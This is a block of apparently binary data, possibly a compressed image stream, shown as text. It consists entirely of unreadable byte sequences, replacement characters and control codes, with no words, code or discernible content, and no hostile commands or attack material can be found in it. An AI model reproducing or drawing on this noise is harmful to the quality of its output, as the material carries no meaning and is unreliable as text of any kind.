H�%����@�9���2ap$�1:���T��(��i�H�A�#�A��;{,��A�,P`J�\y�h���``�h��9-��L95�3
� ���U(�@���|��u@�<0��A����ky��b(6M�)�����$�����8K�:.�*�.@�w78���F�#��6�(*���(VlE)�ږK·B y���{0}0��
	�bʴ�\)|Ё�KF�0���Ìq�*b�P/�
ȃ<��[x�G-�t8 �Mf�Jh� ��!��x��;����V�*P �N@����1� ��(�ܣN���X�'�N
(τ8�p��������O�" ��)�1�Q�::��ʌ�l��xB׆ �!״�\8a2�z�4�i�0Q��#5�E��H�e␽C�/4Zk�T�W�p�c9^��H)=��M8���.q!}�(U؃:x��������95 �,h�i�'�C�O�.���Sԁ�K�U<��zE=��r��YDS[l k��0|��i�&\H�N�SU���1�&Mv�R�T+��0@�c�H���GՅ�����h�X�T����3�z���H |@�7� 3ЁTX���	��WE�C���9Z�N`��9�$�2�4Ϫ(��|$h�H��H�f-�]P�k �b�.0�/���ċ2(�;S;��3_�,q��G[�����h3�� �b2(��W���w�Wbx��R��h��.��gb�{����1J���G����Ѽ�ۃ�ł���S}�*P�%��#���.8�=R�-@�<�,��s��.��Ш���ˋ79�KYt"����pw��iJ\�W\`5��&M�VچJ��;��R�l�0!H磂��G�N[!��h��\9�B&����1�`�6aG;���X&)�C�9@�2�\\���B�#(���, ����{:��p$h(���ȉ<�b(α�]�$��j�� x�5i*:�]��3�x�o�]4�ݰ+C*[��0�GCW�Eח�3P<梞�&3	
�*R#	��P��[T8J��Ux�eWA��"������.��G��x����-p>eUXR/@b;�c(똃�M����b{�X�(`�Є-����0E���҄�Y�J`[����CL!��|c �<�h�"���WM��N�ϼY��yc���ZQ|�t�!.[���)�$~a�(1`�A��*���0�"k65��/�%  ?�G��4��* ~���)3O0 �� ;��H)�ѭ?��ӵ�bxV/p]�k�صAS`� =T��U��%Jv%p�OF�(�sȊ�� ^U8&Y��.\-Z�iJJ)����4�}�i�^Z�6l�\�`��aQ�=�F8�$�G��� ������,��bYB8o1)��,h��3���%��x�j�/�����/�asŎ�Q�K��4��q"~��[\*j��Z��
�Xv�ZK�Vj��`�����Q�X�/%�m��>�[H�[Ѕ)� pi��T@�8a��H����(o%��2+`U/F �+(�|�@@x�1��?j\McCZx���kd�j��z�>��8]�ۈ�k�	Q���c�%u�>k�9ɷ+�Om�I�q�L�1^���S`������3x�XF���U�)W5PK��^[K��-���^��?��8ͦa��a*�ح\�/ @*h��f�Mf,�<��@��(�G .���� ��ҝ���Kݸ���w���ԋ��g��4��WP<M#���B
��q�&���a�.5�����O����[(A^����ٔ�J�7�"�"��3�0@�ZR���e#W�b($ʕUZ}UX����uc/ ��p�b�):��Mm�j��@�ͱ�W��:��8�3���^A<�H� �]ס�`� �A���M%�F�r�` uh�qe�?x�(� zlo��=H8�T��Qª'�y�x����R,x�6*P�np�h�M��@�X��h�8��	��O����$�y�E8�`���&J��wh T Q�仜��d��V�W/�eT�ʖ�~�O�bV��.[Z�7��0t�2�h�0�5E��cKYT�	��}՛6�B
����N�3��1�@���'��
0S�jxOA؅4Ӝb����wQ���(��]T
�f���ڕR�~\����gxF��T����`XW�/�p����.����"��y/ȂmY?������hȂ-� �����J9��
(�p�E� a��P0IdX��a��
�&Λ(B�<�pQCU+�j�$ɂ��BD����?�T͜��_+U7��8�+FT��J�����`��XR�R��*Hp`�bԨ��V>��u�,ڴ�t�E�6mS�ҭW3"/D*� 3< n]��E�T%�q�D	JP `�r @^�� �̗-�`�'l�p�ﵿ?�H��C�^ϠU�V��Y��zU�X�Wv-/G๵W&�|��vJD8`@��qƂ����ugp�g��ֶ���η�k����������?�� {ꅲ�0��G�sF.}�8�Yx!�j�1f�!�`�XI��W,	�� �3���X���&1Ƙ�&Ĉ�#3hb�	Ѵ��D�pB�&@3�\DC$�3`�D#?�A�'&f�UD=�D)`&�^qd�,�dEH%��+���L�J)����胏?�!hN7��N���
*/Š�N��S�]���嗄Y�&G!� ,դSM[����[�`1�0�T�a]�0@C	ȠA	0aFm���,�Pñ��c'�If� �B, G	D;h�Y6�p&CH6�k����>H�2���4��V�,���\r���5�g�Z�  ����v�AE�1�)���^{���q�b8�?�����.(��������qƂ5S��8�W^��D��A=�T�F` ���h��?��&R��=�� H�c�#P12D"cu�D���	�8I�#^s(�%�Z5��V'b�bF�XgJ���c���RG.I�U���8��;I���>f��N�l�@I$�PĠ�N��ԣ���̈́i]���ê�?V���3�TC�k��֪g-yp�@|D�t-䪁�2FA��Q��1��>$���e��Y	m�u��ڰ �K�/����?���!@^�^��,�ïWX�8�!�5���LA;vZ@�v��X3�s���'z�{�����c���	���pf#$�d�<��a0�#3�c�F<��P�1MX�\�n0�� �2�����%�(G=��p#%�G���~0$"=�R ��@��Ay#��R;���Xk"��P�8�iN*���B��9@xI8Xaԇh�>��H\8�%Q�$St�R8�o\9�T�OP��E�b)K�UCX�BT��I���A$�"�A�!1��s�d1F,�B	�`��5X�h.�-iQ ~�C��M`	�l00�'t^��/`��K_,r�5�	� Z�B^�Ar�aP��������Aj�����l,#�^��q4A�C� c���8��ҕ��Ht�*�"�I�.I���Ŕ"��)HT��F��T$M�c	���Qm�[B��@��i"F���t5�J�#�d6,�a^���@;�L9���Gb��)�� � '8�dqu����G�GF%�fJT�HE5���Y�x�K-ҡ�,��)��e]@{�� E��4`$X� Z�H�w���I{x�2�X�2ڔ�i.�7�����w ,<AW�A/{U 8�����W�B9��&� �`��)(>B������0d8XL��.���{�\@HA�w&�#�Si�R*� �8�����p'_�I�J�C�k����I�B>V1S�I��X1Z"�4m%#
�#F��-5kB��֤`�KalL�1�z�7D�
��	�@�O��?���੷�I��L�F2�;���n�k���L:�u%yB�
Ͱ�/_��*b)���[o�����Zj��:�!!�G��b�%�����b��Sd�j�Ƽ#
%X Vs�1l�}��q�-U[�� �|��F׀Ԇ����r�8R��x�{0�Q�a�q x��R �,A��o�"�1��׾Z�{�p :(A>)B,�*��P� �ƀ���Pq�>�!\,k&�0LN���(��7���+��һ7vNAS�*FC*��S�XCE�E�Z�g� :����sq��@
��QI
[X
�A�=bQ ���0� �b��)�q(��X��^	�,6�)�p&Z�j����NU��9��gX�*��cZ���g@�g��EMJ`W�K����d���S&3�ɂ	x�K0���K�U�/��E5���j����2����怷��,����vW9� ��p�
T �PXA��^�1;��Ψ���i����μ��a��$�����d���������2��g��� ���P=:IH��&"a�K���c'��T0���w_�WE������c�.�+½���=���@��Ɉ������H�X���L�H�34�	�@���@���|B� c�ɝp����˛$�ҡD*��F<��8@%��ՙ�K�-��Y[�e!�d�B:�2�8Z�0 %����E4 ��U(��]b,����LƧ�h�Fx � B�! x��a��p��-����A�Z�t /@C�����������Ȁ�%LvhǱ�^��I�y�׃�|m�~a����'���޸	�%[��[�A�����9 +�",۱a�+��)l���>PB�b�����[�1�W&5 w� �!#��ý�*����ËM�� Ӽ��q)� ���RYQ�-UUM�	x�<� ^M��́H�X� p��Q������q��]���`��I��	�D�_��_9Ҋ�<��5֥Y���a��Y[��,�#�@�L����>�Pa��UP�)�IBf���� dP ~KP����Q�%�X�߅�P���e��~��|�2��3Ho�uݓq�St$0`���)�5Lz=����HXz��m���A�CC�^H����TDX�߹���y-J-ʢc>&dB&%L��`����?�%�����Å���UΣhR��f�>�܃>� T�T���P!6:Q*��'���U���\��X͏qA��	4p������#�Q �����E0�Q��A���U���2�B^��H���1�DNd��B+��K��E�G $IL���E-����e��Ef�,�S�G��1�J$�$��Lv
2�	�� *�;��*��!������������@LƋB����oe�n����l��S�q|%!B��I(�%��@y)��P�4L�Wx��J�e{qT].����B�y���E�A�`&[a2�)��~�)tG+J_-Ff�r�v�e��i[��nG)ě��*����D��0~�)�BN<R(�[��K����`N�ф�T\��D� ?x� \���q��|��@$�%�3d���4`�c#��=f�' d���̕�$� �ѡĜ�B��b�I�U5���B����B��*�g4�.�Bo �G�dZ�#T���C|0������[M�1-D���x"ƦuaH�d	@	<F	��X���8���9e�8K� @�X� $l4D�$�1P@�t!PyeXz^��X�hAi=�@���[�t�[����������:<���Ly��)��)�zbJ_z�"��,�ٞ��m����`΋�N��-ClN����@��i����=P�S�DTN�>P>��M0D� �&ƕ�|�� �d r�H`��*������Hx�<�P��)x���'F��a�Ź��d�y����_R%l+����� ��Aާ	���(��9D�Y��� �a�~,UCh4hA(�%AaP�0A�0�b�C��M�V�&��� ��|65���!f\FS�!�t��8K�>�k��\�<���H^��SoTW��Kr �v�e1 �+()��|���@�I)8�,b���H����̂xbH�b\߹y�.��r�+�-���j�vh�g/̔7q��C��}4R�����?�ç

M��?8�3��%T��p1N��;T��f�xB�(ի������(������;��<�lAxAݨADN�^��>�|��]%���֚����4d_�JX@%�X�҅� /��g���x���# -�2������~��Β��Af��d@��A̃kmJ�Ԥ}��������N�d���F��Op�S6o�6��S@9%�l� ��@��!�neu�s i�5 �	��\	'@<� m��+.��(6�:�p�b���Ę"��-6&d*�1%$q(LtHtI�Gg@\�~�*�XP�����|S�M�����#��L��>�0�8��DQ�>��k�V]�@*��L���R�*9ZI��؏� Ъ���@#�𜝉k��|>rӑY*����n�P�&�	�R7�@��T�@%� ��5�]�.��B���3�@4�B5DC5�@G��-�E����3����:n��U����][��%�d�!�� ,�d   W7תi �qU�� ����<�:��n��o$о�6���ڳ=��A ���s�԰t�!�� 4�E��IbII�y'X��T���ۃ�c F�F�0cH�4�@)�-P���t�"I�t���~`N��C��ľ��8�?$�'j�C+tj+�C+,ţPN��L���D0��]l�D����]�'�M��pN j�fQ�V� TU |�����'� X�Yj�u]�Ea�2%�j/�B�$cR�P �����u�'A�v\�y�%xBX�,�j4DC� �����oO��3�y@<W7؁0X�hl�`j�����
� I����m��i���n�mWiH�DA�h�	���� "�%Gt �	��Av�J	_�� P��
3��yC�8;�f�*��c��F�G�w@�7P��?�J?��?�	G��ް�7�#>4���E0�NE��BN,��PN���e�M��~�B��^N=�C��R����]����H1�)��T'�b�������H��n�'׸!� ��u��B��HX89���$�u�n!�(2�TH����Ě��r�T*�H�{�<Tr��a��l�5p]�@63��#���h]�f�՟E�+�B@�d�,�2��� 	l��#�Ay��|!�I*tZ ��d, �o˶`�nG��!n��K.��(�:x�2�ar)��3q�Ӯ�sq������ە�xGw+.f��D�[x&������ �{�L�?�~?�:��z��s�W����z���m�[N��_�-L��R�|�C���P �S�y�R]�B�,��9��żP���8S�a�i�V�c�S�=z�9^Y ��!M2�!<Dxp���<2d��!�,jP�X#F++�X���cE���(���N�s�fL�3i���JbE�y6|��!��vU�F�V�[y��q��.�S�N�zK*�hWoAC���
τ�H�%87D�P�.�ymE�+oB�-f���.A	ƀ( � �1  L��3dʚ-o�\�B?���p"e�dXC�V�jf�"p��+��^�����h\��C����c4ㅀ�)�� {vz���� <1��O�����c��ށ""�[�D�E���8�����bX��[0�/l��/x��
�{��Z��C\b2%&e
F�D|�D�p1%EkB%��Ё�02�Q�yh/�(��FxD�f(�H#�0��41�I'�42�'�B��x����HA�'��ZH!���)"�R�뢌@�HU<ҧ#�(�ɂ�B�2.��`C�)TZi �i�/�R�aRJz��7����[��&���y���@�+���
�P�+��`�૰nA;���p�.`�ڑǻ��1'83��\X�$�A��i�@��%:���ɶ�̲Ǽ����D�5��b��a��gx��h�6�r�߬! �W��b*��0���N:ꪻ>����������0��"������/���� ,�e]vye%<0�����%��О}�h�����Af���$ޢ+/�(��.��HM�<��$���%�<�I'�ԲH��BL{RM��t�'6'MN�B
	#���S$(�p �@��B	z�z�$�JZj@��$e!M'��7��TM0��<����X�F�b5դ�y�
��d���Q% ��c�`��`�*֮��"e���
>l�j���z�G`��x�3����{�2���~^@b�����gX{�5X譀�Yf��7��}`�n�
B���0�9���� �2`��q�#F����d�1�(�3��A

�_�2.�j@�B���0C� #��F���&�T���ִF��I!JQ��(���?��'&���x�Z[D�6�7I�/	�GV�9]"��5ÅTBC�Z,p�V$!r9IEP�$�n���D*�
+( �����ax $���T��*H�E�1��(T��F7�A]T �xV��O$/�4V,�x9���'�`�*� =L`ӛ�S�� 
�<�b .��{����W|"
Q�@ ����� m�w��f����.^��G�;��r"q@E('�~ZpAҧ���|.XP"�g:��Ot*� ���နc@��39��D"��
�g/�H9�3�A4�h����!Q�#$)�kC����)5�HV��`��XTjܜ�E0�o�H*V�
3�e"�L�03#�@E�!Ǚ�E0C*A�C� o"��Zׄ�8���V�@:4��,�rE��&�K��+�B�3Np�����x�	JyX�a� ؝>����mq�����X2D�&�b�   j��,��!X����S:c��po\�@�P�O�o��2������6��5��?v��p��� zT@/pPt�0�� Mo@�Y�관�l�B)����Cd��h@��@� ��	�F+��88�$�0I� ��Af ��4�G>IEF�Q�9��)Y[���D'�XJS���@xB$}	w�T�ҋx����O�1O!I33��?��[��JT�� Z���2 �
�A@ ���w��"��<�X�6?5��EdA@TO����D&F�:LZ�*Ո�	N`�DC��$/���N���ƶ-"Uy����
� ��$x��)(
��6(�l� �P[���[>3d�7 ���0���'9m�����zE9�7���}��l�!�j�>���C�ރf�a���T&њMT@e���vGB���\o��;��7ЂQ
_X ÆY��(mi�HN2R���X��)�>�%qII��&8�%8T����␝h
��*m�Fȧ�!z�H���آz6Pu�J��,� K�$����� �u	~gUM!	<�����'������0V�X��%�2��i��Vy�1��	Z�`��$0�(`��\��%�م̔牉�/�����(�c� ��!赵��j(J\ӄL���k��� ���)����ع���u��] ^�@$��H�	��tF�{"<�:����G����?
e(�:3���L���/��]`w8���/�;Z�3���������:@B��� h��:���ƴʩ#U��F��%Q�T���Jf �@@N����N�ڤ�F�n2mȬ R(�r>��,�!O$�	h+�t��~� (`�Fm
��R-�O�x.z�i�
N��̈́�/��Ҧ����An�ЬT!
��ZG*��)ޮU��)@ J����4K���N���K�/ԦG�.�vN�~�$\��NM�dk�[�E�C� �{�I�4�	>A�� ��  `Ǜ���h!�Щ_Z��vF`� d@���Z�A.�?�k��z{/��d���C�ƍ�h�����4ʻ,�����������k�0J�P��Og��`%p��� �  0��..��G��
T!�D��V,l�dƸ�IN A���i,�MFK��>"yF�#F1J����>�"��N_+< 2�.�V�� !�����z��$��n��#���ʮ��@�(Ρ�`J�	��>i	����F�V@�xA� �b,Jgw@@�&@����p�F�x����
X�վ%3/��P��@Ռ���P��3��Nc����5d�~V�_r�-o�\`� ހ	�̀8�@@h�:�O��O�4�d�SF�6����6�1�R/+jۍ	*�2/3�͞�+�����3͠ba���*a��L��h����È�.��#�HV@	~ &N�t������$��
�*�)ȂRSD��oI#�&R��YRa��ɘH�N��� �x�rn���)�1�E̞{�嗴3zH��#���"�`@!����F�n�R�u�)*����,V<E8��h!wx�Wx�>�
)����vPӌr!j����)�eZ`	j�3<` e�3�g\�E�2z��E_�|� ���x�}X��d�~�g-Y��ډ�a�`
@�� ����L�B��0���?6H�R��3f`�޼KM3*ݦ��9���"�f����3��N
(��N�� Pb�Jh�5Nn$�q_s�f��� �bGʐ��OTa���I��⼱Tmj�4�I�$
Α@�(A���l��3(x�?�=�X`��� �,���!��Z�=۳0zU��	{�G�\�"U�C3���QO.������H gJ�TrU���T�U��x���C5�����/��(���$�sZ�`Xa3N��� �# A�G��'�Xp	r�0z��� }pmע���؂m�f��@ز_����Fz@�r���@V�A*���0Q���tLYB6��XF,M�T/�+�
����gi`>ƣ�����A<��9�	@PN����� m�P�64$�P(!*�-�b5ɠ5� �4LF<L��G�6�Uv�l�7��l�Ɖ�N@2nL'9��6�_�ꩬ�6G���7PZg�'=P#X@����f��T�@ՠ�0�'Z��v�>�
���l���4�D�����N������ꀯ�F�� *���uw2��8�(ETӘE�a�)E{w_[pՌI���$|�G�L|��ɦ�X��!�0���r]�`����^��%����^��@	 A8��l96�@v�g��9N&�P����SB3i�t��$�,�(�0��!�a� l��a���a�ma��!� �Vl�*g$�:
,�4@m Q�VhZ�6�R�O���b3��.J�/���o�>�7OUk��ńJ�*N��D
(@T�E4��w�*pt����!�0
>�0fp�>aC�!�U�Z%&��e딽 Z1�i��n��u�5"���}�@<�#TAW 
A�MA+ � 4A`T`�t� ��vGX����"?��'t����2zR{�p�,���	*��D�}.%P0|��/���XH���aV:��g6��~����7\��a� ����f�M�}��Ƅ?��f�C��B,d�f���A��?Z2'����� �ar�a�h�d�*�� *����|����(!hp�E�Ԗ�Eo�XaRO��np��S�8��w��U�$.�b,IL � L�F�u�M7z#����pGwyL�R�yvԘ�i�q�n�Z;���F#V_<�Z�i �R�Wa�@�u�;$�AD�8`f�����qiX]@ ,�.&=�@@��n۔"+F���n'5����:����M,Y�>�H�pwG��I1�X���F�UY�>����Y������� e��>�z� Ƣ�a^��(�M�	8�M7�ae'Z�`�@eg@ ��؀�o�h�hd�mơ��eX:9<|��m�$39�/h����_"���_�řX�i����	0�m���kq���4@�X�Ep��4F�f��hL�m� x�Eoq��دΆ����@��`��qy��
������
�ޠ�|�HF �|�Dp�/�p�f:eU�GW�řr|ªR���ɰm�U�=CM[�	32oҹ�b�Q!Q�� �5�gȀD`�F�>"��xP 8!
>o�`���@@ev�)�\�@B�b����Y��%	C% �YD����R�FO2 E��=�������/c��}X)�� �Y�����p��@�=/dSC���'6"Xmc����_ZO`
` L� fa
x4��</k8�OHg?*�f��<��{��p�Z��A�cA�Xp�lA`�_b�kbl�A��4 î@l�V��@*��y�,�!�]��������  �@��gNA� ʭ�Qo�o9l���ldk����U�����@�(�b�a�A<����� ��D�8��`H�ҘJY>�Ͻ����H��"<p{����D�#�����3oC�3�]`��� ���{%*� ��!'����n���v_�&�@@��m�( K�A�zaH`
z[��!-�`��a^� �7V`[?�-y��`��0�����Pl�zʝ3F�2��Լ@���N����1\�T��ƍ$�lq�C�g�&B�V�B5Z�8�z��ZH���$��#����m�&�j�� �HN�d���SF�H	�=�4)ҟ>���f$=k��gD����_,\�|k6lX.[lۺe�+.��t�n��+1J1�������f�UV�	4\1c&1��Z�j�o��&��X��B� P����MI`����"��&�$` f�a2dHb��!<x����}ӫ��2��������P�b����&ˉ��TAP�Ğ���g�C�Egt(��-�s,<�C*Υ�*,L������Ǉ*����c �" �" c��"�)R��.� �cx ~,0�a 6,`��=�a�n��R� ��6@1�ᗟ����p��1Ș�I5���&-l>��Q����l��f7�p!�F �M|��1\T�΃�** �����ß��d~,��Z	P���*
@�6L���"�1�
�*Z��%,`��xb���d0�$0�"s� 4�,��-X�H�p{�+�0��R͟u��JR��TA5OD�;�P��o�C��MU�IT ��T-8�-aْ�0g�w 1��V[��%�0��2�\v�%D�P�O�
b+�UB��# �d�QZAa��Yh�jA�A4a�)���)��Dfh �٦�q��� `�3H AFq�)0��1�\���r�R�*$(qE�9��y�^x�0�x���;x�Q��!V�)� >�`�	28���B*a��Z����!�OBɃ*r��"�+�l'�A�66��#�  �6�*cL.`Ð�{=�?ټ�.L@������R�&i�R��9�#�r��mޢ	�����t��p� L��@�	�9j����6�Ph�$p��2� /�aKJь�4��.@�aT�n 0BN���p�,l�_��0��XD��|	�^��J$�1� zC�D,b���$*q�Ll��x�!2�؀�Q�� &���u���Sc\¦>��$��4�iE%D  �Q-6B��mr���! `q̖���9���>�c��Q�
$B���H�g�@=*)�4C7h�\��C�(tl���:7�F)�9 ���S�O�CB��ĥ�n�.�� ;�n�,��gz��pЌ�s�8E����$�#9)z�J]��	l���E��!���M��_��0�� u��f��x��V7~�80�s����"T@V#��������T�DK�QԢK�Q	�	�S�p�$-�IO�R��'�K�E��FB�P�bMo�Ӝ��H�iO���t�KZ  V��xT3m	7P���V�hN:f
�h�0p	�d�X���mm�,d��fץ+$�W��o�#�8S��-�A��T��x�
�a�aAן�-���t�ITP�x.��!n�����+�'����S�´ ��A��F:D񎗤�� �	��`KS`x�ť�V��U���A����"l�@��b6��~P)�3|u�}�P�< C?��..lA��B7' �!
|��S���v��f�Lk�i��Ec��!JUB�*x�^0"䕓��t����ӚfX���My
T�䃨���RM<4^-��U�Z5'93��5�Mm����ޘ8�@q���@��r��N���:&,�+y GI����L6�h0 VW��A�SX~���dnl��H5L�x��0{��.?�@0��_�Y����t���Qi	�� �Y��Tc����Y���W.�A2���g�)����;P�ǐ � /�a\����	Z�Ǹ��`�!��J[PH���O�a"�5z7KLe���i�)�_��E6�C4�=�_�`U�LRF��p�{�+��a�20�ME*��N=o��[��HW.��M�f���, ��u�Չ����q6���nxc� ����d �(C�N����J�5��i�x�:S��-� �	���̃<l�on�T��T�����M1ow7R�S�T��Y��[���1F/��
֯��ݥI�b��M;Hw���C �.$�L�~_��G`[ A�A �NXW�?��1F 	�N�`F�� a�aP������ =J@W�.?��f�n�����<5;T�
v��vB`V!�`�&��_�����]떩76<��>޼���X�@%�w��*�xnrۜ"@��2<k[o$.6��&�BN쀤cd�!Y�Fη��5��$��o����0(w�%�@���rj>Hhs�D9�T7V�y�t��b�bF�f�y0wV�)��)�7{�W̳:DR�;�Wz�$��LJg;�'ZuSg<�` ��k��Ϡ��& wp	�1 `j xw�=\�@x��0�  ?0|�pyg����Y�rg���g��i�+�#A�;�rv7�z&�(�P���k {���R{�Tq{I�{?�>��x��8D>�n�8Ep{��S� Pbd�b&6Fu�T��'ЗpC6}Y�p:6q>�b%u�q�b ��Vq�Va@5��7����*W�H*WD�P�oitF�e4wX)��[`_��<�&t)�|�eK.�f�A^��.����u�tuf�<DM��L7NW<SG%��;B�)�e���t���v'� N�*.�x��x����PX�0P��N��O'=�SC�f28$��lr<�m��+�3�#�;�.(m��v	� �p	%5� D�,�D�|�u�@OI���'������n@�n��Dh`^���cySgY��	h�Db9	<�bٖN$�V������'tH�0X��V�$9H�2`Pcv�5�a}�G��5X#H�� �HheU�L #r"�~We�~�48�D2 H��!�����@��T�5f�VB@��$&� �5��)��vT�wM%p�z�C�%�C=���W�mIu��;������yD"��bܹ��*)�A��v>�'`O� �`j5\ Nijb"\ �� (��s��� ���K̙:S�M6`$()i�ĝx����L��F"s	xH�$�BC)D`�wD�B� �P@S@�(�0%�>�`�R\S	�zi�G$����`8p�+ФA�Pj�W�+�����S*�+�QĥYZ��w���_�a§oDsT��$��:/f�V�O!}XÊ��G�6u�X	t R�Hr㙊! }3�#G8pe#�`
|� b0Y��l|�Z��).@�љ��(7,0_Dv�h�7F�
��74�yK��4��1KcGu~`�gx"��+�9�Ή�����o��;�uv�� �`��|�����y& �8�S�xWj\���� ��k�T r �IKE[��!�;մu���st�M.��[ ��$i8�%�,:�@�K����+4a16* ;zB�����@� *���Bw��yn��0�^�DFE��n�Y
�1�s����Ek�gJ�h��U:	�r�M�80�HԳ]�Dz)E���o:F�sJ�u�ч��pZŧ�H6�:�����)~�	H�./��Pn%W}��v�I�~⡷�
�t[����!|F
1l{�Q�P;�6�Z�qla7g�3&馯z�e$�i�:5y�ꩄ�v���)~0A@RU�+���I�59$P �{z�C~ N�<
�:���	$�KG��� ��s@������0r�?w��Ar[����r:7Q�*5�:�$��)QB��RM�)�ԃ$�g��)$���`S�#�Bڠ�(�������a�3z�p	��u8��0!|	S��*4����Ԁ�0�`2�C�vn�V�Kʳ1�+0	PDg*�Fk�C; M
�FK,ËJ�����ry�J�հ��o������T�ə�8Ach����g6�GV��}��s�0� b`~|�7r�V�*W�Z8�q�eb`�s$�f�gsV��x�9��!�ǩ��M�
���T é!�sY�$B���+�|vB��+�Ιʟ��W�x��@�W 5�\��Z�<0��*60\f��5T�f�5� �H�^ �$��*B�Yr־�yΖ;��י��b�2M64�ڻ��m��+~�$�ܬ4b�2�;�`k�4�B��0)����0�����-�p	!S�S�#L�`�k0�Sp�(�[��YQ`���{I: =ˤ>KE>�?��>[�WZ�-=�Gt�'�DM������E�r#[��K��'�he �	�1���d��`U�ɱe5 s+7R�
�0`�
2p~n�7o�~�~�7r  �xT��+vڹ`(=X�B�<[�����+o�%��� ٬�\��5<���ؑϩ�:�;��P	�@h���HP	-P|�� ��d pP�p;����kw���KY*x$�j:�|=%@Ϲ�o�;M�l�b��,<�F<��M�<���$�ݰ%��A�p�A	�� �@��{B�FI�.[�'���=�����p�&����N�Y�Z��K�8`�G�Ë� �@��Wz�:����`
�N�{�7�"��Ĝɜ:��wV`�wcY5^㧔)�[-:
"�87$�0�-rh��+W�K�ǒJ�
��ru=�C��גƪ݄!��|�C<0��D�[ؠؾM�H���l�;�¯�2�m�g�-��u�M#"1� `�� HdM���.0
���,%`#��A���8���[�����^�hOt"����l.�K��hF�b�����Z؄$�ٖ�+T���MR����p�><W���@������p ���'����[��M����-Joбb���.|R2%/ CA�D,��8P�a*�h�DQZ�Y:�Bk�RT��E���N�F�D%�S'��Q[�)��TM]�I`�VCՐ��:�}l� G�ڙZFb�x�rJ���zr����S���L ` B�l�Dc��*�s�ft-t��)�G�,y؇�&�z�iO �n��\�KO�Q���1�tN �� a�P0ϖ] \@_C p0$�����! <�Bgk�)ҏ����c�Q,�Z�t#�"�
���;�Q�jٮ~΢������`L�Ry�O��B��0� �G�Ϡ�a��������������� ���S�aA�&��Q�o5l�9k�O:�]���N��`+��:��P��͟��.�H�Ģ!AgRR��Bp�Z�c�W,@�z�:�����c5d\m h���V��
1�� QƁ@�00Ȁb��� �AJ�Ęٱd��:r�ha��C%J 8y�ʔ,]�8�Q��%K)@�J6<���3�\��铂���>�j`#ӨU��Y �ƒ�W����O�$aJP@��  %251���*J��Y�ʄKU�,��U
FK�d���!��&@�jjͮT-�`i���h��D �q����R�k�֭]��͚�?�d�&r�v�G���r���KS�m��zC�g6��6%�pS��3�湿t��a��l����c��-#�z��ֻ_���������~+��ǡ����l��!?'Y��~���&��A)������ې>G�o�Y�(y��	J��'<QŊ����P��H�`a!DA2� ��'��!�0�4R���d��w��0UQä�#"`S"��d����h!0��SN"�C$��i&BEۉ%�X)
(�J��IW�Џ�
��4C�����3Q��l���p� 
��!p���{�$��XɂH#�R�q �j�OOz�ռ�Cl�T�\b1(��%<ei�C�uJ���lY�";��˴e�\��et��u�:haM�)���_����)6@x�)�� �5\ۀ�bٷ�X�e�[�i�9sj�؟)���m�� �"�������=��q���9���-��?4&��4Vد�I��p�I�8�g����皉�?�o�k�A�%�lX�%�03��*��Q����!���x ��#�	$�0��̠�!���������w�Q%
��@��z� bZ(�� bM�,O|hhƁ�@?*J��6��$�P��ŕ�ږЏ
e�%����*Rl8�x�ȝ��0���b"�%��'�C�����	&�!�b�͝0n�[�@�/\��[��ݶ2Q)Tb�'�*Q/����b S�5�
�dVE6�zN�Z������F.�C�0s`�tb��X�����[h��\��SX��0�9���s����f�a�c���$ fꉄpv�H�σ�C�Mb?8��&5lhhhPQ��X��4h8څ"T��l�d�G�������r���i�w�[���$'JR*���$��)Nq`R�>l�8>@��b�^Ц6)$`B$B ĕ�hF�$��	�����- [,��Gc(T�u�K������(���B��A�Yҋʳ��-R-�
IhEPAu�V{8D
P�-|"X�ZG=�QOxA~OaTc`R�ۡ�UУ��T��J�/����G6��[��4 L1�(�S"�x�ʓ6�9������9��s(���_�H�ә���&��A+�hl�#3��L2�cR���8�@��7����`Ć����3
�i�O����iM?U�چB��;�(y����(�m�7��P �H{K�t'	.JTR�<��8� ���&۶�wT�%|����7#z"�����0iS'�<� �H 
�"5`��'\��P2[dv$/�	�����mdy�JA�[.���NY���y�m`y���D0��x, � ��C�`8�?��&d���?�-�P��ͭ�!.�����2�Il�o��%.��t�W�F� �)�������J1�ji��Ѡ�G<���x���s�E�!���5�ο.�>B'K�cD#�����l��a�D��0+B$�VG���hr�S�蠬�GAO�ZDeI�iz�棵7�Ǭ�Y�R�A �N��i�`�@nr�5Ы!Y0���MJ~{RY'�+1������n�
��E7h�"A	8ALP�5@J �H@b0����s 1ʠ�1��I�zۑ���#� LD����Z#{	�M�6k�v�[K��?#�lV����ώރ�K]�*�8+�T
q��	0��2����Ü� �x���ڬ�0Y$�|��\��fs������ͮ]����h&/�^���+���[
����
��q�Ȯ!�hC���5�A�%Сq�1�I��6t:0Y,���?r�|L!��6h1����A��(��Y�Un�RoG�OyM��Ψ�3o\�>cuP!t��C��jU*}��f<n�R�kQ��pW+��K,�S��H?�І=l�[���H�lW��V>�AO�8H��bP��k%BG;EQ�/��(����T�Egk�D (������^õ@��7�����O�������8+����k"�����+��*����%	X�
bx����, 	��{����((��Q�en��Z`�Ĩ$*:��덀�|��_�>�u!{x��'�?e�=�3(a��K!��\�� ���z�`�K�����ex��� ��֘�Kȅi�!ڈ�Kx����{��ix��P@��:�R��H3�!�,j�(�c���*��1#�!��2����*����K+!�W@�K�0=>
 O� @��ґ�1�>S�?k�"�$ 4,�;�Q�Ȳ�*��y=$��(�� p ̣�"�`�@�0�2 -�мF�- ��Xd����-�ȋ>Xk��҈�8�x�Y�(x[?��=���s��{0�*����8>_�E�0�L0oH��"T0�R0�O  ��|��7�i���P��?���+��?�b	`38X��S�X������p�ck�ck.
���0��Q��� /0�\p\�\("����8x���0�e���pȎ�3��XK���9DЀ�<��X�X�"�°����"��+#��B�"������{��2�q���* 3������&�l�.t�R�]J���`�3t;/1C��Q$$!��G��)1>�-�;0a�Mb��@�@��� �Q�2hCB�h�*N���%�q�4T ���&���M�	p�	�� �z<��s��C q��˰.�E��?�FY>�`M�Z�s�		����h o+���P�h���sف0��{��Z<@�����7�R���\��x��Z��[�\�F��=�t.�SƸ7��x����F�E
R	|�y��� Z�t��9x\�9�i�9�!C�x��@��@�!��(1��@��������P�P��Г�����RA�����"-C/�4c���0�20� T+48B'S�����~(
